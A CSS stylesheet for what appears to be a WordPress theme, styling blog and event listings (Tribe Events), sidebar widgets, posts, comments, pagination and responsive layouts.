.blog-listing .double-dotted {
    background: url(images/dotted-line.png) left bottom repeat-x;
    margin: 0;
    width: 100%;
    height: 10px
}

.blog-listing .double-dotted .inner {
    background: url(images/dotted-line.png) repeat-x;
    margin: 0 0 20px 0;
    width: 100%;
    height: 1px
}

.blog-listing .double-dotted:last-child {
    margin-bottom: 38px
}

.blog-listing .wide_style .rt-image {
    height: 300px;
    overflow: hidden
}

.blog-listing .span12 .rt-image img {
    height: auto;
    width: 100%
}

.blog-listing .wide_style {
    margin-left: 0
}

.blog-listing .wide_style .rt-image {
    height: 300px;
    overflow: hidden
}

.blog-listing .readmore {
    display: block;
    margin: 20px 0 0 0
}

.blog-listing-modern {
    margin-bottom: 40px
}

.blog-listing-modern .modern_style {
    margin-left: 0 !important;
    padding: 0 29px;
    padding-top: 18px
}

.blog-listing-modern .imge .rt-image {
    height: 190px;
    margin-top: 0;
    overflow: hidden
}

.blog-listing-modern .rt-article-title {
    font-size: 22px;
    line-height: 1em;
    margin: 0;
    margin-bottom: 18px;
    font-weight: 700 !important;
}

.blog-listing-modern .article-bg {
    padding-top: -10px
}

.blog-listing-modern .article {
    margin-bottom: 55px
}

.blog-listing-modern .rt-articleinfo {
    margin-bottom: 10px;
}

.blog-listing-modern .rt-article-title a {
    font-size: 20px;
    line-height: 1.2em;
    display: block;
}

.blog-listing-modern .modern_style .dotted {
    margin-bottom: 17px
}

.blog-listing .modern_style .rt-comment-block {
    margin-left: 0
}

.blog-listing .modern_style .rt-date-posted {
    margin-left: 0
}

.blog-listing .modern_style .rt-date-posted .icon-calendar {
    margin-left: 6px
}

.blog-listing .item {
    background-color: #F5F5F5;
    margin-right: 1px;
    float: left;
    margin-top: 1px;
    width: 287px;
}

.blog-listing .span7 .post-wrap {
    padding-left: 17px
}

.blog-listing-modern .article {
    margin-top: 0 !important;
}

/* Event listing */
.event_listing .rt-article-title {
    margin-bottom: 7px;
    line-height: 1em;
}

.event_listing .date-counter {
    float: left;
    margin-right: 20px;
    margin-top: 3px
}

.event_listing .custom-pot-1 {
    display: inline-block;
    width: 100%;
    margin-bottom: 16px;
}

.event_listing .custom-pot-1 span {
    display: block;
}

.event_listing .custom-pot-1 span.mapgg a {
    margin-left: 5px
}

.event_listing .custom-pot-1 .allin-fo {
    color: #989898;
}

.event_listing .custom-pot-1 .allin-fo span {
    float: left;
    width: 100%
}

.event_listing .custom-pot-1 .evtime, .event_listing .custom-pot-1 .evvenue {
    color: #989898;
}

.event_listing .custom-pot-1 span i {
    font-size: 16px;
    margin-right: 7px;
}

.event_listing .custom-pot-1 span i.icon-map-marker {
    margin-left: 2px;
    margin-right: 9px;
}

.event_listing .viewdetails {
    margin-top: 10px;
    display: block;
    color: #e23e38
}

.event_listing .viewdetails:hover {
    text-decoration: none;
}

.meta-table .custom-pot-1 {
    display: table;
}

.meta-table .custom-pot-1 .meta-row {
    display: table-cell;
    vertical-align: top;
    color: #989898
}

.meta-table .custom-pot-1 .meta-data span {
    display: block;
    margin-bottom: 0;
    margin-top: 5px
}

.meta-table .custom-pot-1 .meta-data span:last-child {
    margin-bottom: 20px;
}

.meta-table .custom-pot-1 .meta-data span span {
    display: inline
}

.meta-table .custom-pot-1 .meta-data span i {
    margin-right: 7px;
}

.meta-table .custom-pot-1 .meta-data span a {
    color: #e23e38;
}

.meta-table .custom-pot-1 .meta-data span a:hover {
    text-decoration: none;
}

.meta-table .custom-pot-1 .meta-row.meta-data span {
    margin-top: 0
}

/* Single Event */
#event-metadata {
    margin-bottom: 43px;
    margin-top: -9px
}

#event_maps {
    width: 455px;
    z-index: -1;
}

#event_maps.modal.fade.in {
    z-index: 1050
}

#event_maps.modal .modal-header {
    padding: 8px 15px
}

#event_maps.modal .modal-header h4 {
    margin: 0
}

.paging {
    width: 100%;
    text-align: center
}

.paging li {
    display: inline-block;
    margin: 0 5px;
    list-style: none
}

.paging li a {
    display: block;
    width: 35px;
    height: 20px;
    text-align: center;
    background: #1A1A1A;
    color: #878787;
    padding: 5px 0
}

.paging li a.active {
    background: #e23e38;
    color: #fff
}

.paging li a:hover {
    text-decoration: none
}

.paging li a i {
    line-height: 22px
}

.modern_style .custom-pot-1 {
    float: left
}

.modern_style .custom-pot-1 .date-counter {
    float: left;
    margin-top: 0;
    margin-bottom: 0;
}

.modern_style .custom-pot-1 span {
    display: block;
}

.modern_style .custom-pot-1 .time-ev, .modern_style .custom-pot-1 .venua-ev, .modern_style .custom-pot-1 .magg {
    margin-left: 68px;
    color: #989898;
    line-height: 14px;
}

.modern_style .custom-pot-1 .time-ev .time-span, .modern_style .custom-pot-1 .venua-ev .time-span, .modern_style .custom-pot-1 .magg {
    line-height: 14px;
    margin-bottom: 5px;
    min-height: 14px;
}

.tribe-events-gmap {
    line-height: 22px;
}

.modern-event-listing .tribe-events-gmap {
    padding-left: 15px;
}

.modern_style .recentpost-content {
    margin-top: 10px
}

.modern_style .custom-pot-1 .time-ev.no-padding, .modern_style .custom-pot-1 .venua-ev.no-padding {
    margin-left: 0;
}

.modern_style .custom-pot-1 .time-ev span {
    margin-bottom: 5px;
    line-height: 14px
}

.modern_style .custom-pot-1 .venua-ev span {
    margin-bottom: 11px
}

.modern_style .custom-pot-1 i {
    margin-right: 6px
}

.modern_style .custom-pot-1 i.icon-map-marker {
    margin-left: 2px
}

.event-listing-modern .rt-article-title a {
    opacity: .75
}

.event-listing-modern .rt-article-title a:hover {
    color: #e23e38;
}

.event-listing-modern .item:hover .rt-article-title a {
    opacity: 1
}

.event-listing-modern .item .rt-image img {
    opacity: .5;
    transition: all .2s ease
}

.event-listing-modern .item:hover .rt-image img {
    opacity: 1
}

.modern_style .dot-event {
    margin-bottom: 15px !important
}

.event-listing-modern {
    margin-bottom: 38px;
    padding-left: 7px;
    margin-top: 8px !important
}

.event-listing-modern .article {
    margin-bottom: 53px
}

.event-listing-modern .custom-pot-1 .date-counter {
    margin-top: 2px
}

.custom-pot-1 .date-counter span {
    margin-top: 4px
}

.blog-listing-modern {
    margin-top: 8px !important
}

.blog-listing, .event_listing {
    margin-top: 2px
}

.span9 > .event_listing {
    margin-top: -38px
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .blog-listing, .event_listing, .span9 > .event_listing {
        margin-top: 2px
    }

    /* Chrome & Safari only */
}

/*search*/
.search-list {
    margin: 0;
    padding: 0
}

.search-list .rt-image {
    margin-top: 5px;
}

.search-list .article {
    margin-bottom: 35px;
}

.search-list .row-fluid:last-child .rt-article {
    margin-bottom: 0;
}

.search-list .rt-article-title {
    font-size: 22px;
    line-height: 1.5em;
    margin: 0 0 15px 0;
    font-family: Lato;
}

.search-list .rt-article-title a:hover {
    text-decoration: none;
}

.search-list .rt-articleinfo {
    margin-bottom: 20px;
}

.search-list .rt-articleinfo * {
    font-family: Lato;
    font-size: 14px;
    color: #989898;
    display: inline-block;
}

.search-list .rt-articleinfo *:hover {
    text-decoration: none;
}

.search-list .rt-articleinfo .rt-author-posted {
    margin-right: 7px;
}

.search-list .rt-articleinfo .rt-date-posted {
    margin-left: 7px;
    margin-right: 7px;
}

.search-list .rt-articleinfo .rt-comment-block {
    margin-left: 7px;
}

.search-list .rt-articleinfo [class^="icon-"]:before {
    margin-right: 5px;
    font-family: FontAwesome;
}

.search-list .rp-video {
    margin-bottom: 14px;
}

.search-list .format-video .rt-articleinfo {
    margin-bottom: 10px;
}

.search-list .post-tags {
    padding: 15px 0
}

.search-list .post-tags a {
    color: #989898;
    text-transform: uppercase
}

.search-list .bookmark {
    font-size: 16px
}

.search-list .double-dotted {
    background: url(images/dotted-line.png) bottom repeat-x;
    margin: 0 0 25px 0;
    width: 100%;
    height: 10px
}

.search-list .double-dotted .inner {
    background: url(images/dotted-line.png) repeat-x;
    margin: 0 0 20px 0;
    width: 100%;
    height: 1px
}

/* default navi */
#paging {
    padding: 10px 0
}

.nav-previous {
    display: inline-block;
    float: right
}

/* wp-pagenavi */
.assistive-text {
    display: none
}

#main-body .wp-pagenavi {
    text-align: center
}

#main-body .wp-pagenavi a, #main-body .wp-pagenavi span {
    display: inline-block;
    width: 35px;
    height: 20px;
    text-align: center;
    background: #e9e9e9;
    color: #878787;
    padding: 5px 0;
    border: none;
    margin: 2px 5px
}

#main-body .wp-pagenavi .current {
    background: #e23e38;
    color: #fff;
    font-weight: normal
}

#main-body .wp-pagenavi a:hover {
    text-decoration: none;
    background: #e23e38;
    color: #FFF
}

#main-body .wp-pagenavi a i {
}

/* main sidebar */
#mainsidebar {
    margin-top: 4px
}

.single-tribe_events #mainsidebar {
    margin-top: 0
}

#mainsidebar .widget {
    margin: 0 0 40px 0
}

#mainsidebar .widget .module-title {
    margin: 0 0 15px 0;
    clear: both
}

#mainsidebar .widget ul {
    margin: 0;
    padding: 0
}

#mainsidebar .widget ul li {
    list-style: none
}

#mainsidebar .widget ul .cat-item, #mainsidebar .widget .menu li {
    margin-top: 10px;
    margin-bottom: 10px;
}

#mainsidebar .widget ul .cat-item a, #mainsidebar .widget .menu li a {
    text-decoration: none;
    color: #323232
}

#mainsidebar .widget ul .cat-item a:hover, #mainsidebar .widget .menu li a:hover {
    color: #e23e38
}

#mainsidebar .widget ul .cat-item:before, #mainsidebar .widget .menu li:before {
    content: "\f0da";
    color: #404040;
    font-family: FontAwesome;
    font-size: 11px;
    margin-right: 6px
}

#mainsidebar .widget ul .recentcomments {
    margin-top: 15px;
    margin-bottom: 15px;
    font-weight: bold
}

#mainsidebar .widget ul .recentcomments a {
    text-decoration: none;
    color: #323232;
    font-weight: 100
}

#mainsidebar .widget ul .recentcomments span a {
    font-weight: bold
}

#mainsidebar .widget ul .recentcomments:lastchild a {
    display: block !important;
}

#mainsidebar .widget ul .recentcomments a:hover {
}

#mainsidebar .widget ul .recentcomments:before {
    content: "\f007";
    color: #404040;
    font-family: FontAwesome;
    font-size: 14px;;
    margin-right: 8px;
    font-weight: 100
}

#mainsidebar .widget ul .recentcomments .recentcommentsauthor {
    display: inline-block;
    padding-bottom: 3px
}

#body-bottom {
    background: #FFF
}

#main-bottom {
    background: #f5f5f5;
    border-top: 1px solid #E9E9E9
}

#main-bottom .widget h2, #main-bottom .widget h2 {
    text-transform: uppercase
}

#main-bottom .widget #ns_widget_mailchimp_form-3 {
    font-size: 20px;
    font-weight: bold
}

#main-bottom .box-style-3 .textwidget .sml_subscribe .sml_emailinput {
    width: 100%;
    max-width: none;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background-color: #c6c6c6;
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 9px 12px;
    color: #7c7c7c;
    margin-bottom: 20px;
    height: 40px;
}

.sml_submitbtn {
    border: 4px solid #e23e38;
    color: #e23e38;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 1.8em;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    box-shadow: none
}

.sml_submitbtn:hover, .sml_submitbtn:active {
    color: #fff;
    background: #e23e38;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

/* Calendar widget */
.widget #calendar_wrap {
}

.widget #calendar_wrap #wp-calendar td {
    padding: 3px 0;
    text-align: center
}

.widget #calendar_wrap #wp-calendar caption {
    font-weight: bold
}

.widget #calendar_wrap #wp-calendar tfoot tr td {
    padding: 3px 0;
    text-align: left
}

.widget #calendar_wrap #wp-calendar thead tr th {
}

/* Tag widget */
.widget .tagcloud {
    margin: 0;
    padding: 0;
    width: 100%;
    line-height: 40px
}

.widget .tagcloud a {
    margin-right: 7px;
    background: #E9E9E9;
    color: #989898;
    padding: 0 10px;
    display: inline-block;
    margin-bottom: 7px;
    line-height: 30px;
    font-size: 1.1em !important
}

.widget .tagcloud a:hover {
    background: #e23e38;
    color: #FFF;
    text-decoration: none
}

/* Single post */
.single-post {
}

.single-post-body, .single-page-body {
    padding: 60px 0
}

.single-post-body p {
    display: inherit;
}

.blog h1, .single h1, .page h1 {
    text-transform: none
}

body.home .single-post-body {
    padding-top: 40px;
}

.single-post h2.post-title, .page h2.post-title, .single-post h2 .bookmark {
    font-size: 23px;
    font-weight: normal;
    line-height: 1.5em;
    margin-bottom: 16px
}

.single-post h2.post-title.no-feature-image {
    margin-top: -1px
}

.single-post h3, .page h3 {
    font-size: 16px
}

.single-post p, .page p {
    margin-bottom: 20px;
    line-height: 1.6em
}

.single-post #post-gallery, .single-post #post-thumb {
    margin-bottom: 30px
}

.single-post .post-meta, .page .post-meta {
    background: url(images/dotted-line.png) repeat-x top;
    width: 100%;
    padding: 7px 0 0 0;
    margin-bottom: 30px;
    color: #989898;
    margin-top: 30px
}

.single-post .post-meta .inner, .page .post-meta .inner {
    width: 100%;
    background: url(images/dotted-line.png) repeat-x bottom;
    padding: 0 0 7px 0
}

.single-post .post-meta .rt-tags, .page .post-meta .rt-tags {
    display: inline-block;
    text-transform: uppercase
}

.single-post .post-meta [class^="icon-"]:before, .page .post-meta [class^="icon-"]:before {
    margin-right: 5px
}

.single-post .post-meta .author, .page .post-meta .author {
    margin-right: 5px
}

.single-post .post-meta .rt-date-posted, .single-post .post-meta .rt-comment-block, .single-post .post-meta .rt-tags, .page .post-meta .rt-date-posted, .page .post-meta .rt-comment-block, .page .post-meta .rt-tags {
    margin: 0 5px
}

.single-post .post-meta a, .page .post-meta a {
    color: #989898;
    text-decoration: none
}

blockquote {
    border-left: 3px #ee4721 solid
}

blockquote {
    background-color: #e5e5e5;
    padding: 20px 30px;
}

blockquote p {
    font-size: 14px
}

/*author in single post*/
#author-bio {
    margin: 30px 0
}

#author-bio .dotted {
    width: 100%;
    z-index: -1;
    margin-bottom: 35px;
    margin-top: -30px
}

#author-bio h3 {
    display: inline-block;
    background-color: #FFFFFF;
    padding-right: 5px
}

#author-bio #author-avatar {
    float: left;
    margin-right: 20px
}

#author-bio h4 {
    font-size: 14px;
    margin-bottom: 6px
}

/*related in single post*/
#related-posts {
    margin: 30px 0;
    width: 100%;
    position: relative
}

#related-posts .postright h3 {
    display: inline-block;
    background-color: #FFFFFF;
    padding-right: 5px;
    font-size: 18px !important;
    margin-top: -3px
}

#related-posts .dotted-title h3 {
    font-weight: bold
}

#related-posts .portfolio-container h3 {
    background-color: transparent !important;
    padding-right: 25px;
    font-size: 15px !important
}

#related-posts .posts-carousel .postright h3 {
    max-height: none
}

#related-posts .dotted {
    width: 100%;
    z-index: -1;
    margin-bottom: 35px;
    margin-top: -30px
}

#related-posts .slides-control .dotted {
    margin-top: 0
}

#related-posts .related-it {
    float: left;
    height: 100%;
    width: 33.3333333333%;
}

#related-posts .related-it .rl1 {
    width: 100%
}

#related-posts .related-it .rl2 {
    width: 60%
}

#related-posts .related-it img {
    height: 100px;
    width: 100px;
    margin: 0 10px;
    padding: 0;
    float: left;
}

#related-posts .related-it a {
    margin: 0;
    padding: 0;
    float: left;
    color: #606060
}

#author-bio, #related-posts .dotted-title {
    display: table;
    width: 100%;
}

#author-bio .dotted-title h3, #author-bio .dotted-title .dotted, #related-posts .dotted-title h3, #related-posts .dotted-title .dotted {
    display: table-cell;
}

#author-bio .dotted-title h3, #related-posts .dotted-title h3 {
    white-space: pre;
    padding-right: 10px;
}

#author-bio .dotted-title .dotted, #related-posts .dotted-title .dotted {
    background-position: left center;
}

#author-bio .dotted-title, #related-posts .dotted-title {
    margin: 0 0 20px 0
}

/* Comment form */
#commentform {
}

#commentform input[type='text'] {
    width: 100%
}

#commentform textarea {
    width: 100%
}

.commentlist {
    margin: 0
}

.commentlist ul {
    margin-left: 40px
}

article.comment {
    background: url(images/dotted-line.png) repeat-x bottom;
    padding-bottom: 20px;
    margin-bottom: 14px
}

.comments-area {
    float: left;
    width: 100%
}

.comments-area img {
    width: 60px;
    height: 60px;
    float: left;
    margin: 6px 15px 0 0
}

.comments-area .dotted {
    width: 100%;
    z-index: -1;
    margin-bottom: 30px;
    margin-top: -30px
}

.comment-author, .comment-author a {
    color: #939393;
    text-decoration: none
}

.comment-content {
    padding: 10px 0 0 0;
    color: #323232
}

.comment-form input {
    margin: 0;
}

.comment-form p {
    margin-bottom: 15px
}

.comments-area h3 {
    display: inline-block;
    background-color: #FFFFFF;
    padding-right: 10px
}

.comments-area .commentlist .dotted {
    width: 100%;
    z-index: -1;
    margin-bottom: 35px;
    margin-top: 0
}

.comment-reply-link {
    border-bottom: 1px dotted #ba0000;
}

.comments-area ul li {
    list-style: none
}

.comments-area img {
    width: 60px;
    height: 60px;
    float: left;
    margin-right: 15px
}

.comments-area p {
    display: block
}

.comments-area header a {
    color: #606060
}

#reply-title {
    margin-bottom: 16px
}

#respond {
    margin-top: 34px
}

#nav-top .text-right .hi-icon {
    margin: 0 0;
    color: #323232
}

#nav-top .text-right .hi-icon.small:before {
    font-size: 13px !important
}

#nav-top .text-right .hi-icon-3:after {
    background-color: #fff;
    left: -2.5px
}

#nav-top .text-right .hi-icon.small {
    height: 21px;
    width: 21px;
    margin-left: 11px;
    margin-top: 7px
}

#nav-top .text-right .hi-icon.small:before {
    font-size: 16px;
    line-height: 21px;
}

#nav-top .text-right {
    height: 35px
}

/* Contact form 7 */
span.wpcf7-not-valid-tip {
    position: static;
    border: 0;
    background: transparent;
    color: red;
    display: block;
    margin: -12px 0 0 0;
}

div.wpcf7-response-output {
    margin: 20px 0 0;
}

.page-template-page-templatesfull-width-php .container .row-fluid .span12 p {
    max-width: 1164px;
    margin-left: auto;
    margin-right: auto;
    display: inherit;
}

.page-template-page-templatesfull-width-php .container .row-fluid .span12 .tb-style-2, .page-template-page-templatesfull-width-php .container .row-fluid .span12 .tb-style-1, .page-template-page-templatesfull-width-php .container .row-fluid .span12 table {
    max-width: 1164px;
    margin-left: auto;
    margin-right: auto;
}

.page-template-page-templatesfull-width-php .container .row-fluid .span12 table {
    float: none;
}

body.wide .bg-container, body.wide .container {
    max-width: 100%;
    width: auto;
    padding-left: 0;
    padding-right: 0;
}

body.wide .container-pad {
    max-width: 1164px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 38px;
    padding-right: 38px
}

body.wide #page-header .bg-container {
    padding-left: 0;
    padding-right: 0;
}

/*404*/
.error404 .span4 h1.title-404 {
    font-size: 180px;
    line-height: 100%;
}

.content-404 .p {
    font-size: 30px;
    line-height: 120%;
    font-weight: bold;
    margin: 25px 0;
}

.span12 #tribe-events-pg-template {
    max-width: 100%;
}

#tribe-events-mobile-template {
    display: none
}


.dropdown-menu {
    border-radius: 0
}

.dropdown-menu table.table-condensed tr:last-child td {
    border-bottom: none
}

.tribe-events-uses-geolocation .tribe-bar-date-filter, .tribe-events-uses-geolocation .tribe-bar-search-filter, .tribe-bar-geoloc-filter, .tribe-events-uses-geolocation .tribe-bar-submit {
    padding: 0 15px 0 0
}

h2.tribe-events-page-title, #tribe-geo-results h2.tribe-events-page-title {
    font-size: 24px;
    text-align: left
}

.events-archive.events-gridview #tribe-events-content table .vevent {
    margin: 0;
    background: #e23e38;
}

.events-archive.events-gridview #tribe-events-content table .vevent:hover {
    background: #000;
    color: #9c9c9c;
    box-shadow: inset 0 1px 0 #fff;
}

.events-archive.events-gridview #tribe-events-content table .vevent:hover a {
    color: #9c9c9c;
}

.single-tribe_events #tribe-events-footer, .tribe-events-day #tribe-events-footer, .events-list #tribe-events-footer, .tribe-events-map #tribe-events-footer, .tribe-events-photo #tribe-events-footer {
    border-top: none
}

#tribe-events-footer .tribe-events-sub-nav li a {
    display: inline-block;
    padding: 10px 20px;
    background: #e23e38;
    color: #FFF
}

.ev_price, .tribe-price, .event_listing .custom-pot-1 span.tribe-price {
    color: #e23e38;
    font-weight: 700;
    font-size: 18px;
    padding-left: 68px;
}

.ev_price {
    padding-left: 0;
}

.tribe-grid-body div[id*="tribe-events-event-"] {
    padding: 1px 0 0;
}

.tribe-events-week .tribe-events-tooltip {
    left: 100% !important;
    background: #000;
    margin: -4px 1px 0;
}

.tribe-grid-allday .hentry.vevent > div, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover {
    background-color: #e23e38;
}

.tribe-grid-allday .hentry.vevent > div:hover, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover {
    background-color: #000;
}

/* Event Tooltip */
.tribe-events-calendar .tribe-events-tooltip, .recurring-info-tooltip {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    left: 0;
    bottom: 100% !important;
    width: 245px;
    padding: 20px
}

.tribe-events-calendar .tribe-events-tooltip, .tribe-events-week .tribe-events-tooltip, .recurring-info-tooltip {
    background-color: #000;
    color: #9c9c9c;
}

.tribe-events-week .tribe-events-right .tribe-events-tooltip {
    right: 100% !important;
    left: auto !important;
}

.tribe-events-calendar .tribe-events-right .tribe-events-tooltip {
    right: 0;
}

.tribe-events-week .tribe-events-tooltip {
    left: 4px
}

.tribe-events-tooltip .tribe-events-event-thumb {
    display: none
}

.tribe-events-tooltip .duration {
    font-weight: normal
}

#tribe-events-content .tribe-events-tooltip h4 {
    color: #fff;
    font-size: 15px;
}

.recurring-info-tooltip .tribe-events-arrow {
    display: none;
}

#tribe-geo-results {
    margin: 0;
    max-width: 100%
}

#tribe-bar-form input[type="text"]::-webkit-input-placeholder,
#tribe-bar-form input[type="text"]::-moz-placeholder,
#tribe-bar-form input[type="text"]:-ms-input-placeholder,
#tribe-bar-form input[type="text"]:-moz-placeholder {
    font-style: normal !important;
}

.widget .tribe-countdown-time {
    height: 50px;
    display: block;
}

/* Some Tribe Widgets */
ol.vcalendar {
    counter-reset: li; /* Initiate a counter */
    margin-left: 0; /* Remove the default left margin */
    padding-left: 0; /* Remove the default left padding */
}

ol.vcalendar > li {
    position: relative; /* Create a positioning context */
    margin: 0 0 6px 2em; /* Give each list item a left margin to make room for the numbers */
    padding: 0 8px 8px; /* Add some spacing around the content */
    list-style: none; /* Disable the normal item numbering */
}

ol.vcalendar > li:before {
    content: counter(li); /* Use the counter as content */
    counter-increment: li; /* Increment the counter by 1 */
    /* Position and style the number */
    position: absolute;
    top: 6px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* Some space between the number and the content in browsers that support
       generated content but not positioning it (Camino 2 is one example) */
    margin-right: 8px;
    padding: 0;
    width: 20px;
    line-height: 20px;
    height: 20px;
    text-align: center;
    vertical-align: middle;
    color: #fff;
    background: #e23e38;
    font-weight: bold;
    text-align: center;
}

.tribe-venue-widget-list li:before {
    background: none repeat scroll 0 0 #e23e38;
    color: #FFFFFF;
    content: "\F041";
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-size: 14px;
    font-weight: bold;
    margin: 6px 10px 30px 0;
    padding: 0;
    line-height: 20px;
    height: 20px;
    width: 20px;
    text-align: center;
    vertical-align: middle;
}

.tribe-events-widget-link a {
    border-bottom: none;
    padding-left: 32px
}

body.dark .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {
    background-color: #e23e38
}

body.dark .tribe-grid-allday .hentry.vevent > div, body.dark .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent, body.darkbody.dark .tribe-grid-allday .hentry.vevent > div:hover, body.dark .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover {
    background-color: #e23e38
}

.tribe-grid-header, .tribe-events-calendar thead th {
    background-color: #e23e38
}

.tribe-events-tooltip .tribe-events-event-body .date-start, .tribe-events-tooltip .tribe-events-event-body .date-end {
    color: #e23e38
}

body.dark .tribe-venue-widget-list h4 a:hover, body.dark .vcalendar h4 a:hover, .tribe-events-widget-link a, body.dark .tribe-mini-calendar-wrapper .list-info h2 a:hover {
    color: #e23e38
}

body.dark ol.vcalendar > li:before, body.dark .tribe-venue-widget-list li:before, body.dark .tribe-mini-calendar-event .list-date, body.dark .tribe-mini-calendar .tribe-events-has-events:hover a:hover, #tribe-events-footer .tribe-events-sub-nav li a, .tribe-venue-widget-list li:before, ol.vcalendar > li:before {
    background: #e23e38;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    transition: background 0.2s linear;
}

/* Tribe Events Calendar */
.tribe-mini-calendar td {
    padding: 3px
}

.tribe-mini-calendar-wrapper .list-info h2 a, .tribe-mini-calendar-wrapper .list-info h2 a:hover {
    font-size: 14px
}

.light .tribe-mini-calendar-event .list-date, .light .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today {
    background: #e23e38;
    width: auto;
    color: #FFF;
    padding: 2px 7px
}

.light .tribe-mini-calendar-event .list-date {
    padding: 0;
    line-height: 20px;
    height: 20px;
    width: 20px;
    vertical-align: middle;
}

.light .tribe-mini-calendar-event .list-date .list-dayname {
    border-bottom: 1px dashed #999;
    background: none;
    color: #FFF;
    font-size: 13px;
    font-weight: bold
}

/* -------------------------
	 Responsive
--------------------------- */
.vc_row-fluid.is_background {
    padding-left: 20px;
    padding-right: 20px
}

body.wide .container .row-fluid {
    max-width: 1164px;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 1200px) {
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 100%;
        max-width: 100%;
    }

    .vc_row.wpb_row.vc_row-fluid,
    .container .container-pad {
        padding-left: 38px;
        padding-right: 38px
    }

    .container .container-pad .container-pad {
        padding-left: 0;
        padding-right: 0
    }
}

@media (max-width: 1200px) {
    .timeline1 .row-fluid .span9 .postleft {
        display: none
    }

    .timeline1 .row-fluid .span12 .postleft {
        display: none
    }

}

@media (max-width: 979px) {
    .container {
        width: auto;
        padding: 0 20px;
    }

    body.wide .container-pad {
        padding-left: 20px;
        padding-right: 20px;
    }

    body.wide .container-pad .container-pad {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (max-width: 768px) {
    body {
        padding: 0;
    }

    .container {
        padding: 0 20px;
    }

    body.boxed #body .container {
        padding: 0
    }

    body.boxed #body .container > .container-pad {
        padding: 0 20px
    }

    body.boxed #body #body-bottom .container {
        padding: 0 20px
    }

    body.boxed #body .vc_row-fluid {
        padding-left: 20px;
        padding-right: 20px
    }

    body.boxed #body .vc_row-fluid .vc_row-fluid {
        padding-left: 0;
        padding-right: 0
    }

    body.wide .container-pad {
        padding-left: 20px;
        padding-right: 20px;
    }

    body.wide .container-pad .container-pad {
        padding-left: 0;
        padding-right: 0;
    }

    body.home #wrapper {
        top: -5px
    }

    /* Counter */
    .counter-circle-wrapper, .counter-box-wrapper {
        margin-bottom: 20px !important;
        width: 85%
    }

    .wpb_tabs .ui-tabs-nav li.ui-tabs-active {
        padding-bottom: 0 !important
    }

    .wpb_tabs .ui-tabs-nav li {
        width: 100% !important;
        margin-top: 3px !important;
        margin-bottom: 0 !important;
    }

    .wpb_tabs .ui-tabs-nav li a {
        border-top: 0 !important;
        border-left: 3px solid #cacaca
    }

    .wpb_tab {
        margin-top: 3px !important
    }

    /* Rev Slider */
    .home #slider {
        min-height: initial
    }

    .home #slider .tp-bullets {
        bottom: 30px !important
    }

    /* Header */
    #navigation {
        position: static;
    }

    #nav-bottom .shadow {
        background: none;
    }

    #navigation .nav-contact {
        margin-top: 10px;
        margin-bottom: 2px;
    }

    #navigation .nav-contact * {
        font-size: 13px;
        border: 0;
    }

    #navigation .nav-contact .textwidget i {
        float: none;
        line-height: 6px;
        top: 3px
    }

    #navigation-menu {
        display: none;
    }

    #navigation .nav-bottom .span3 {
        line-height: 0;
        margin: 20px 0 11px;
        padding: 0;
        text-align: center;
    }

    #navigation-menu-mobile {
        display: block !important;
    }

    #nav-top > .container > .container-pad:before {
        display: none
    }

    /* hide the triagle */
    .light #navigation .nav-bottom {
        height: auto;
        border: 0;
    }

    #navigation.pos_fixed_nav {
        position: relative !important;
        margin-top: 0;
        width: 100%;
        max-width: 100%;
        z-index: 1000
    }

    #navigation.pos_fixed_nav #nav-bottom .nav-bottom {
        height: auto !important;
        transiton: none;
    }

    #navigation.pos_fixed_nav #nav-bottom .nav-bottom ul li a {
        line-height: 100px
    }

    #navigation.pos_fixed_nav #nav-bottom .nav-bottom .span3 {
        line-height: 0 !important
    }

    #navigation .pos_fixed_nav #nav-bottom .nav-bottom {
        width: 100%
    }

    body.boxed #navigation.pos_fixed_nav #nav-bottom .nav-bottom {
        width: 100%;
        max-width: 1240px;
        margin: inherit
    }

    #navigation.pos_fixed_nav #nav-bottom .nav-bottom .logo img {
        max-height: none
    }

    #navigation.pos_fixed_nav #nav-top {
        display: block;
    }

    body.admin-bar #navigation.pos_fixed_nav {
        top: inherit;
    }

    #page-header .bg-container {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    #navigation-menu-mobile .divselect span {
        padding: 15px
    }

    /* Boxed Icon */
    .boxed-icon .boxed-item {
        width: 100% !important;
        margin-top: 20px;
    }

    .boxed-icon div.boxed-item:first-child {
        margin-top: 0;
    }

    .boxed-icon .boxed-item:last-child .margin-left {
        margin-left: 0;
        margin-top: 1px
    }

    /* Blog listing */
    .blog-listing .rt-image {
        text-align: center;
        margin-bottom: 20px;
    }

    .blog-listing .span7 .post-wrap {
        margin-left: 0;
        padding-left: 0;
    }

    /* Portfolio */
    .portfolio-1 .project-tags li {
        margin-bottom: 10px;
    }

    /* Single Portfolio */
    #post-gallery {
        margin-bottom: 20px;
    }

    .revert-layout > .span3 {
        float: right
    }

    #mainsidebar {
        margin-top: 40px
    }

    /* Tab vetical */
    .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
        margin-top: 0 !important;
    }

    .tribe-events-single ul.tribe-related-events li .tribe-related-event-info {
        float: left
    }

